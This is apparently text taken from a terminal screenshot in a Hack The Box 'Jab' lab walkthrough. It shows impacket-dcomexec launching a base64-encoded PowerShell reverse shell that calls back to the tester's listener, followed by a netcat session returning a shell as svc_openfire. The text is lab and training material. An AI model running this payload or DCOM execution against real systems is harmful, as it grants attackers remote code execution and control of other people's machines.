 ...box/40-49_Career/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab kali kali:pts/12
(18:12:44 on main ✹)—> impacket-dcomexec -object MMC20 -silentcommand -debug $domain/$user:$pass@$box 'powershell.exe -
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAa
BlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwAxACIALAA1ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdABy
GUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGk
IAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQ
gADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0A
4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIA
QBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawA
ACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAG
AYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZ
BiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBu
GcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Target system is 10.129.230.215 and isFQDN is False
[+] StringBinding: DC01[57964]
[+] StringBinding: 10.129.230.215[57964]
[+] StringBinding chosen: ncacn_ip_tcp:10.129.230.215[57964]
...box/40-49_Career/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab kali kali:pts/12
(18:19:33 on main ✹)—> (Wed,Apr23)
~ kali kali:pts/14
(18:12:29)—> rlwrap -cAr nc -nvlp 53 (Wed,Apr23)
listening on [any] 53 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.230.215] 57965
PS C:\windows\system32> whoami
jab\svc_openfire